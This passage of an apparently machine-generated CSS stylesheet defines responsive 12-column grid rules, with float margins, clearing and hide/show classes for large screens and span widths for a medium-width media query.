l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float]{margin-left:4.8192771084337%;margin-right:4.8192771084337%;}.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float]{margin-left:6.0975609756098%;margin-right:6.0975609756098%;}.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float]{margin-left:8.298755186722%;margin-right:8.298755186722%;}.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float]{margin-left:12.987012987013%;margin-right:12.987012987013%;}
.l-floatright{float:right;margin-right:0 !important;}
.l-floatleft{float:left;margin-left:0 !important;}

/* Large clearing ----- */

.l2+[class*=" l2"],.l2+[class^=l2],[class*=-l2]+[class*=" l2"],[class*=-l2]+[class^=l2],.l3+[class*=" l3"],.l3+[class^=l3],[class*=-l3]+[class*=" l3"],[class*=-l3]+[class^=l3],.l3+[class*=" l2"],.l3+[class^=l2],[class*=-l3]+[class*=" l2"],[class*=-l3]+[class^=l2],.l4+[class*=" l4"],.l4+[class^=l4],[class*=-l4]+[class*=" l4"],[class*=-l4]+[class^=l4],.l4+[class*=" l3"],.l4+[class^=l3],[class*=-l4]+[class*=" l3"],[class*=-l4]+[class^=l3],.l4+[class*=" l2"],.l4+[class^=l2],[class*=-l4]+[class*=" l2"],[class*=-l4]+[class^=l2],.l5+[class*=" l5"],.l5+[class^=l5],[class*=-l5]+[class*=" l5"],[class*=-l5]+[class^=l5],.l5+[class*=" l4"],.l5+[class^=l4],[class*=-l5]+[class*=" l4"],[class*=-l5]+[class^=l4],.l5+[class*=" l3"],.l5+[class^=l3],[class*=-l5]+[class*=" l3"],[class*=-l5]+[class^=l3],.l5+[class*=" l2"],.l5+[class^=l2],[class*=-l5]+[class*=" l2"],[class*=-l5]+[class^=l2],.l6+[class*=" l6"],.l6+[class^=l6],[class*=-l6]+[class*=" l6"],[class*=-l6]+[class^=l6],.l6+[class*=" l5"],.l6+[class^=l5],[class*=-l6]+[class*=" l5"],[class*=-l6]+[class^=l5],.l6+[class*=" l4"],.l6+[class^=l4],[class*=-l6]+[class*=" l4"],[class*=-l6]+[class^=l4],.l6+[class*=" l3"],.l6+[class^=l3],[class*=-l6]+[class*=" l3"],[class*=-l6]+[class^=l3],.l6+[class*=" l2"],.l6+[class^=l2],[class*=-l6]+[class*=" l2"],[class*=-l6]+[class^=l2],.l7+[class*=" l7"],.l7+[class^=l7],[class*=-l7]+[class*=" l7"],[class*=-l7]+[class^=l7],.l7+[class*=" l6"],.l7+[class^=l6],[class*=-l7]+[class*=" l6"],[class*=-l7]+[class^=l6],.l7+[class*=" l5"],.l7+[class^=l5],[class*=-l7]+[class*=" l5"],[class*=-l7]+[class^=l5],.l7+[class*=" l4"],.l7+[class^=l4],[class*=-l7]+[class*=" l4"],[class*=-l7]+[class^=l4],.l7+[class*=" l3"],.l7+[class^=l3],[class*=-l7]+[class*=" l3"],[class*=-l7]+[class^=l3],.l7+[class*=" l2"],.l7+[class^=l2],[class*=-l7]+[class*=" l2"],[class*=-l7]+[class^=l2],.l8+[class*=" l8"],.l8+[class^=l8],[class*=-l8]+[class*=" l8"],[class*=-l8]+[class^=l8],.l8+[class*=" l7"],.l8+[class^=l7],[class*=-l8]+[class*=" l7"],[class*=-l8]+[class^=l7],.l8+[class*=" l6"],.l8+[class^=l6],[class*=-l8]+[class*=" l6"],[class*=-l8]+[class^=l6],.l8+[class*=" l5"],.l8+[class^=l5],[class*=-l8]+[class*=" l5"],[class*=-l8]+[class^=l5],.l8+[class*=" l4"],.l8+[class^=l4],[class*=-l8]+[class*=" l4"],[class*=-l8]+[class^=l4],.l8+[class*=" l3"],.l8+[class^=l3],[class*=-l8]+[class*=" l3"],[class*=-l8]+[class^=l3],.l8+[class*=" l2"],.l8+[class^=l2],[class*=-l8]+[class*=" l2"],[class*=-l8]+[class^=l2],.l9+[class*=" l9"],.l9+[class^=l9],[class*=-l9]+[class*=" l9"],[class*=-l9]+[class^=l9],.l9+[class*=" l8"],.l9+[class^=l8],[class*=-l9]+[class*=" l8"],[class*=-l9]+[class^=l8],.l9+[class*=" l7"],.l9+[class^=l7],[class*=-l9]+[class*=" l7"],[class*=-l9]+[class^=l7],.l9+[class*=" l6"],.l9+[class^=l6],[class*=-l9]+[class*=" l6"],[class*=-l9]+[class^=l6],.l9+[class*=" l5"],.l9+[class^=l5],[class*=-l9]+[class*=" l5"],[class*=-l9]+[class^=l5],.l9+[class*=" l4"],.l9+[class^=l4],[class*=-l9]+[class*=" l4"],[class*=-l9]+[class^=l4],.l9+[class*=" l3"],.l9+[class^=l3],[class*=-l9]+[class*=" l3"],[class*=-l9]+[class^=l3],.l9+[class*=" l2"],.l9+[class^=l2],[class*=-l9]+[class*=" l2"],[class*=-l9]+[class^=l2],.l10+[class*=" l10"],.l10+[class^=l10],[class*=-l10]+[class*=" l10"],[class*=-l10]+[class^=l10],.l10+[class*=" l9"],.l10+[class^=l9],[class*=-l10]+[class*=" l9"],[class*=-l10]+[class^=l9],.l10+[class*=" l8"],.l10+[class^=l8],[class*=-l10]+[class*=" l8"],[class*=-l10]+[class^=l8],.l10+[class*=" l7"],.l10+[class^=l7],[class*=-l10]+[class*=" l7"],[class*=-l10]+[class^=l7],.l10+[class*=" l6"],.l10+[class^=l6],[class*=-l10]+[class*=" l6"],[class*=-l10]+[class^=l6],.l10+[class*=" l5"],.l10+[class^=l5],[class*=-l10]+[class*=" l5"],[class*=-l10]+[class^=l5],.l10+[class*=" l4"],.l10+[class^=l4],[class*=-l10]+[class*=" l4"],[class*=-l10]+[class^=l4],.l10+[class*=" l3"],.l10+[class^=l3],[class*=-l10]+[class*=" l3"],[class*=-l10]+[class^=l3],.l10+[class*=" l2"],.l10+[class^=l2],[class*=-l10]+[class*=" l2"],[class*=-l10]+[class^=l2],.l11+[class*=" l11"],.l11+[class^=l11],[class*=-l11]+[class*=" l11"],[class*=-l11]+[class^=l11],.l11+[class*=" l10"],.l11+[class^=l10],[class*=-l11]+[class*=" l10"],[class*=-l11]+[class^=l10],.l11+[class*=" l9"],.l11+[class^=l9],[class*=-l11]+[class*=" l9"],[class*=-l11]+[class^=l9],.l11+[class*=" l8"],.l11+[class^=l8],[class*=-l11]+[class*=" l8"],[class*=-l11]+[class^=l8],.l11+[class*=" l7"],.l11+[class^=l7],[class*=-l11]+[class*=" l7"],[class*=-l11]+[class^=l7],.l11+[class*=" l6"],.l11+[class^=l6],[class*=-l11]+[class*=" l6"],[class*=-l11]+[class^=l6],.l11+[class*=" l5"],.l11+[class^=l5],[class*=-l11]+[class*=" l5"],[class*=-l11]+[class^=l5],.l11+[class*=" l4"],.l11+[class^=l4],[class*=-l11]+[class*=" l4"],[class*=-l11]+[class^=l4],.l11+[class*=" l3"],.l11+[class^=l3],[class*=-l11]+[class*=" l3"],[class*=-l11]+[class^=l3],.l11+[class*=" l2"],.l11+[class^=l2],[class*=-l11]+[class*=" l2"],[class*=-l11]+[class^=l2],.l12+[class*=" l12"],.l12+[class^=l12],[class*=-l12]+[class*=" l12"],[class*=-l12]+[class^=l12],.l12+[class*=" l11"],.l12+[class^=l11],[class*=-l12]+[class*=" l11"],[class*=-l12]+[class^=l11],.l12+[class*=" l10"],.l12+[class^=l10],[class*=-l12]+[class*=" l10"],[class*=-l12]+[class^=l10],.l12+[class*=" l9"],.l12+[class^=l9],[class*=-l12]+[class*=" l9"],[class*=-l12]+[class^=l9],.l12+[class*=" l8"],.l12+[class^=l8],[class*=-l12]+[class*=" l8"],[class*=-l12]+[class^=l8],.l12+[class*=" l7"],.l12+[class^=l7],[class*=-l12]+[class*=" l7"],[class*=-l12]+[class^=l7],.l12+[class*=" l6"],.l12+[class^=l6],[class*=-l12]+[class*=" l6"],[class*=-l12]+[class^=l6],.l12+[class*=" l5"],.l12+[class^=l5],[class*=-l12]+[class*=" l5"],[class*=-l12]+[class^=l5],.l12+[class*=" l4"],.l12+[class^=l4],[class*=-l12]+[class*=" l4"],[class*=-l12]+[class^=l4],.l12+[class*=" l3"],.l12+[class^=l3],[class*=-l12]+[class*=" l3"],[class*=-l12]+[class^=l3],.l12+[class*=" l2"],.l12+[class^=l2],[class*=-l12]+[class*=" l2"],[class*=-l12]+[class^=l2],.l-clear{clear:left;}
.l-overlap[class*=overlap]{clear:none;}

/* Large hiding ----- */

.l-hide{display:none;}.l-show{display:block;}

.l-showgrid .l-show, .l-showgrid.l-show, .gridsetnoareas .l-show{display:block !important;}

}

@media only screen and (min-width:768px) and (max-width:1023px) {

/* Medium grid: 12 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" m1"],[class^=m1],[class*=" m2"],[class^=m2],[class*=" m3"],[class^=m3],[class*=" m4"],[class^=m4],[class*=" m5"],[class^=m5],[class*=" m6"],[class^=m6],[class*=" m7"],[class^=m7],[class*=" m8"],[class^=m8],[class*=" m9"],[class^=m9],[class*=" m10"],[class^=m10],[class*=" m11"],[class^=m11],[class*=" m12"],[class^=m12],.m-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Medium grid spans ----- */

.m1,.m2,.m3,.m4,.m5,.m6,.m7,.m8,.m9,.m10,.m11,.m12{width:6.48148148%;}.m1-m11 .m1,.m1-m11 .m2,.m1-m11 .m3,.m1-m11 .m4,.m1-m11 .m5,.m1-m11 .m6,.m1-m11 .m7,.m1-m11 .m8,.m1-m11 .m9,.m1-m11 .m10,.m1-m11 .m11,.m2-m12 .m2,.m2-m12 .m3,.m2-m12 .m4,.m2-m12 .m5,.m2-m12 .m6,.m2-m12 .m7,.m2-m12 .m8,.m2-m12 .m9,.m2-m12 .m10,.m2-m12 .m11,.m2-m12 .m12{width:7.08371665%;}.m1-m10 .m1,.m1-m10 .m2,.m1-m10 .m3,.m1-m10 .m4,.m1-m10 .m5,.m1-m10 .m6,.m1-m10 .m7,.m1-m10 .m8,.m1-m10 .m9,.m1-m10 .m10,.m2-m11 .m2,.m2-m11 .m3,.m2-m11 .m4,.m2-m11 .m5,.m2-m11 .m6,.m2-m11 .m7,.m2-m11 .m8,.m2-m11 .m9,.m2-m11 .m10,.m2-m11 .m11,.m3-m12 .m3,.m3-m12 .m4,.m3-m12 .m5,.m3-m12 .m6,.m3-m12 .m7,.m3-m12 .m8,.m3-m12 .m9,.m3-m12 .m10,.m3-m12 .m11,.m3-m12 .m12{width:7.80933063%;}.m1-m9 .m1,.m1-m9 .m2,.m1-m9 .m3,.m1-m9 .m4,.m1-m9 .m5,.m1-m9 .m6,.m1-m9 .m7,.m1-m9 .m8,.m1-m9 .m9,.m2-m10 .m2,.m2-m10 .m3,.m2-m10 .m4,.m2-m10 .m5,.m2-m10 .m6,.m2-m10 .m7,.m2-m10 .m8,.m2-m10 .m9,.m2-m10 .m10,.m3-m11 .m3,.m3-m11 .m4,.m3-m11 .m5,.m3-m11 .m6,.m3-m11 .m7,.m3-m11 .m8,.m3-m11 .m9,.m3-m11 .m10,.m3-m11 .m11,.m4-m12 .m4,.m4-m12 .m5,.m4-m12 .m6,.m4-m12 .m7,.m4-m12 .m8,.m4-m12 .m9,.m4-m12 .m10,.m4-m12 .m11,.m4-m12 .m12{width:8.70056497%;}.m1-m8 .m1,.m1-m8 .m2,.m1-m8 .m3,.m1-m8 .m4,.m1-m8 .m5,.m1-m8 .m6,.m1-m8 .m7,.m1-m8 .m8,.m2-m9 .m2,.m2-m9 .m3,.m2-m9 .m4,.m2-m9 .m5,.m2-m9 .m6,.m2-m9 .m7,.m2-m9 .m8,.m2-m9 .m9,.m3-m10 .m3,.m3-m10 .m4,.m3-m10 .m5,.m3-m10 .m6,.m3-m10 .m7,.m3-m10 .m8,.m3-m10 .m9,.m3-m10 .m10,.m4-m11 .m4,.m4-m11 .m5,.m4-m11 .m6,.m4-m11 .m7,.m4-m11 .m8,.m4-m11 .m9,.m4-m11 .m10,.m4-m11 .m11,.m5-m12 .m5,.m5-m12 .m6,.m5-m12 .m7,.m5-m12 .m8,.m5-m12 .m9,.m5-m12 .m10,.m5-m12 .m11,.m5-m12 .m12{width:9.82142857%;}.m1-m7 .m1,.m1-m7 .m2,.m1-m7 .m3,.m1-m7 .m4,.m1-m7 .m5,.m1-m7 .m6,.m1-m7 .m7,.m2-m8 .m2,.m2-m8 .m3,.m2-m8 .m4,.m2-m8 .m5,.m2-m8 .m6,.m2-m8 .m7,.m2-m8 .m8,.m3-m9 .m3,.m3-m9 .m4,.m3-m9 .m5,.m3-m9 .m6,.m3-m9 .m7,.m3-m9 .m8,.m3-m9 .m9,.m4-m10 .m4,.m4-m10 .m5,.m4-m10 .m6,.m4-m10 .m7,.m4-m10 .m8,.m4-m10 .m9,.m4-m10 .m10,.m5-m11 .m5,.m5-m11 .m6,.m5-m11 .m7,.m5-m11 .m8,.m5-m11 .m9,.m5-m11 .m10,.m5-m11 .m11,.m6-m12 .m6,.m6-m12 .m7,.m6-m12 .m8,.m6-m12 .m9,.m6-m12 .m10,.m6-m12 .m11,.m6-m12 .m12{width:11.27379209%;}.m1-m6 .m1,.m1-m6 .m2,.m1-m6 .m3,.m1-m6 .m4,.m1-m6 .m5,.m1-m6 .m6,.m2-m7 .m2,.m2-m7 .m3,.m2-m7 .m4,.m2-m7 .m5,.m2-m7 .m6,.m2-m7 .m7,.m3-m8 .m3,.m3-m8 .m4,.m3-m8 .m5,.m3-m8 .m6,.m3-m8 .m7,.m3-m8 .m8,.m4-m9 .m4,.m4-m9 .m5,.m4-m9 .m6,.m4-m9 .m7,.m4-m9 .m8,.m4-m9 .m9,.m5-m10 .m5,.m5-m10 .m6,.m5-m10 .m7,.m5-m10 .m8,.m5-m10 .m9,.m5-m10 .m10,.m6-m11 .m6,.m6-m11 .m7,.m6-m11 .m8,.m6-m11 .m9,.m6-m11 .m10,.m6-m11 .m11,.m7-m12 .m7,.m7-m12 .m8,.m7-m12 .m9,.m7-m12 .m10,.m7-m12 .m11,.m7-m12 .m12{width:13.23024055%;}.m1-m2,.m2-m3,.m3-m4,.m4-m5,.m5-m6,.m6-m7,.m7-m8,.m8-m9,.m9-m10,.m10-m11,.m11-m12{width:14.98316498%;}.m1-m5 .m1,.m1-m5 .m2,.m1-m5 .m3,.m1-m5 .m4,.m1-m5 .m5,.m2-m6 .m2,.m2-m6 .m3,.m2-m6 .m4,.m2-m6 .m5,.m2-m6 .m6,.m3-m7 .m3,.m3-m7 .m4,.m3-m7 .m5,.m3-m7 .m6,.m3-m7 .m7,.m4-m8 .m4,.m4-m8 .m5,.m4-m8 .m6,.m4-m8 .m7,.m4-m8 .m8,.m5-m9 .m5,.m5-m9 .m6,.m5-m9 .m7,.m5-m9 .m8,.m5-m9 .m9,.m6-m10 .m6,.m6-m10 .m7,.m6-m10 .m8,.m6-m10 .m9,.m6-m10 .m10,.m7-m11 .m7,.m7-m11 .m8,.m7-m11 .m9,.m7-m11 .m10,.m7-m11 .m11,.m8-m12 .m8,.m8-m12 .m9,.m8-m12 .m10,.m8-m12 .m11,.m8-m12 .m12{width:16.00831601%;}.m1-m11 .m1-m2,.m1-m11 .m2-m3,.m1-m11 .m3-m4,.m1-m11 .m4-m5,.m1-m11 .m5-m6,.m1-m11 .m6-m7,.m1-m11 .m7-m8,.m1-m11 .m8-m9,.m1-m11 .m9-m10,.m1-m11 .m10-m11,.m2-m12 .m2-m3,.m2-m12 .m3-m4,.m2-m12 .m4-m5,.m2-m12 .m5-m6,.m2-m12 .m6-m7,.m2-m12 .m7-m8,.m2-m12 .m8-m9,.m2-m12 .m9-m10,.m2-m12 .m10-m11,.m2-m12 .m11-m12{width:16.37534499%;}.m1-m10 .m1-m2,.m1-m10 .m2-m3,.m1-m10 .m3-m4,.m1-m10 .m4-m5,.m1-m10 .m5-m6,.m1-m10 .m6-m7,.m1-m10 .m7-m8,.m1-m10 .m8-m9,.m1-m10 .m9-m10,.m2-m11 .m2-m3,.m2-m11 .m3-m4,.m2-m11 .m4-m5,.m2-m11 .m5-m6,.m2-m11 .m6-m7,.m2-m11 .m7-m8,.m2-m11 .m8-m9,.m2-m11 .m9-m10,.m2-m11 .m10-m11,.m3-m12 .m3-m4,.m3-m12 .m4-m5,.m3-m12 .m5-m6,.m3-m12 .m6-m7,.m3-m12 .m7-m8,.m3-m12 .m8-m9,.m3-m12 .m9-m10,.m3-m12 .m10-m11,.m3-m12 .m11-m12{width:18.05273834%;}.m1-m9 .m1-m2,.m1-m9 .m2-m3,.m1-m9 .m3-m4,.m1-m9 .m4-m5,.m1-m9 .m5-m6,.m1-m9 .m6-m7,.m1-m9 .m7-m8,.m1-m9 .m8-m9,.m2-m10 .m2-m3,.m2-m10 .m3-m4,.m2-m10 .m4-m5,.m2-m10 .m5-m6,.m2-m10 .m6-m7,.m2-m10 .m7-m8,.m2-m10 .m8-m9,.m2-m10 .m9-m10,.m3-m11 .m3-m4,.m3-m11 .m4-m5,.m3-m11 .m5-m6,.m3-m11 .m6-m7,.m3-m11 .m7-m8,.m3-m11 .m8-m9,.m3-m11 .m9-m10,.m3-m11 .m10-m11,.m4-m12 .m4-m5,.m4-m12 .m5-m6,.m4-m12 .m6-m7,.m4-m12 .m7-m8,.m4-m12 .m8-m9,.m4-m12 .m9-m10,.m4-m12 .m10-m11,.m4-m12 .m11-m12{width:20.11299435%;}.m1-m4 .m1,.m1-m4 .m2,.m1-m4 .m3,.m1-m4 .m4,.m2-m5 .m2,.m2-m5 .m3,.m2-m5 .m4,.m2-m5 .m5,.m3-m6 .m3,.m3-m6 .m4,.m3-m6 .m5,.m3-m6 .m6,.m4-m7 .m4,.m4-m7 .m5,.m4-m7 .m6,.m4-m7 .m7,.m5-m8 .m5,.m5-m8 .m6,.m5-m8 .m7,.m5-m8 .m8,.m6-m9 .m6,.m6-m9 .m7,.m6-m9 .m8,.m6-m9 .m9,.m7-m10 .m7,.m7-m10 .m8,.m7-m10 .m9,.m7-m10 .m10,.m8-m11 .m8,.m8-m11 .m9,.m8-m11 .m10,.m8-m11 .m11,.m9-m12 .m9,.m9-m12 .m10,.m9-m12 .m11,.m9-m12 .m12{width:20.26315789%;}.m1-m8 .m1-m2,.m1-m8 .m2-m3,.m1-m8 .m3-m4,.m1-m8 .m4-m5,.m1-m8 .m5-m6,.m1-m8 .m6-m7,.m1-m8 .m7-m8,.m2-m9 .m2-m3,.m2-m9 .m3-m4,.m2-m9 .m4-m5,.m2-m9 .m5-m6,.m2-m9 .m6-m7,.m2-m9 .m7-m8,.m2-m9 .m8-m9,.m3-m10 .m3-m4,.m3-m10 .m4-m5,.m3-m10 .m5-m6,.m3-m10 .m6-m7,.m3-m10 .m7-m8,.m3-m10 .m8-m9,.m3-m10 .m9-m10,.m4-m11 .m4-m5,.m4-m11 .m5-m6,.m4-m11 .m6-m7,.m4-m11 .m7-m8,.m4-m11 .m8-m9,.m4-m11 .m9-m10,.m4-m11 .m10-m11,.m5-m12 .m5-m6,.m5-m12 .m6-m7,.m5-m12 .m7-m8,.m5-m12 .m8-m9,.m5-m12 .m9-m10,.m5-m12 .m10-m11,.m5-m12 .m11-m12{width:22.70408163%;}.m1-m3,.m2-m4,.m3-m5,.m4-m6,.m5-m7,.m6-m8,.m7-m9,.m8-m10,.m9-m11,.m10-m12{width:23.48484848%;}.m1-m11 .m1-m3,.m1-m11 .m2-m4,.m1-m11 .m3-m5,.m1-m11 .m4-m6,.m1-m11 .m5-m7,.m1-m11 .m6-m8,.m1-m11 .m7-m9,.m1-m11 .m8-m10,.m1-m11 .m9-m11,.m2-m12 .m2-m4,.m2-m12 .m3-m5,.m2-m12 .m4-m6,.m2-m12 .m5-m7,.m2-m12 .m6-m8,.m2-m12 .m7-m9,.m2-m12 .m8-m10,.m2-m12 .m9-m11,.m2-m12 .m10-m12{width:25.66697332%;}.m1-m7 .m1-m2,.m1-m7 .m2-m3,.m1-m7 .m3-m4,.m1-m7 .m4-m5,.m1-m7 .m5-m6,.m1-m7 .m6-m7,.m2-m8 .m2-m3,.m2-m8 .m3-m4,.m2-m8 .m4-m5,.m2-m8 .m5-m6,.m2-m8 .m6-m7,.m2-m8 .m7-m8,.m3-m9 .m3-m4,.m3-m9 .m4-m5,.m3-m9 .m5-m6,.m3-m9 .m6-m7,.m3-m9 .m7-m8,.m3-m9 .m8-m9,.m4-m10 .m4-m5,.m4-m10 .m5-m6,.m4-m10 .m6-m7,.m4-m10 .m7-m8,.m4-m10 .m8-m9,.m4-m10 .m9-m10,.m5-m11 .m5-m6,.m5-m11 .m6-m7,.m5-m11 .m7-m8,.m5-m11 .m8-m9,.m5-m11 .m9-m10,.m5-m11 .m10-m11,.m6-m12 .m6-m7,.m6-m12 .m7-m8,.m6-m12 .m8-m9,.m6-m12 .m9-m10,.m6-m12 .m10-m11,.m6-m12 .m11-m12{width:26.06149341%;}.m1-m3 .m1,.m1-m3 .m2,.m1-m3 .m3,.m2-m4 .m2,.m2-m4 